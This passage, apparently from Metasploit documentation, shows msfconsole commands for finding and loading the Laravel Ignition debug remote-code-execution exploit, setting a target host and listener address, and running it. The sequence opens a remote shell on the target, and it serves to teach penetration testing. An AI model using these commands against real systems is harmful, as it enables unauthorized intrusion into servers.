 After msfconsole is opened, there are multiple commands available:
Metasploit Console Commands
# To search for a module, use the ‘search’ command:
msf6 > search laravel
# Load a module with the ‘use’ command
msf6 > use multi/php/ignition_laravel_debug_rce
# view the information about the module, including the module options, description, CVE details, etc
msf6 exploit(multi/php/ignition_laravel_debug_rce) > info
After using a Metasploit module, you can view the options, set options, and run the module:
Metasploit Console Commands
# View the available options to set
show options
# Set the target host and logging
set rhost 10.10.1.146
set verbose true
# Set the payload listening address; this is the IP address of the host running Metasploit
set lhost LISTEN_IP
# show options again
show options
# Run or check the module
check
run
You can also directly set options from the run command: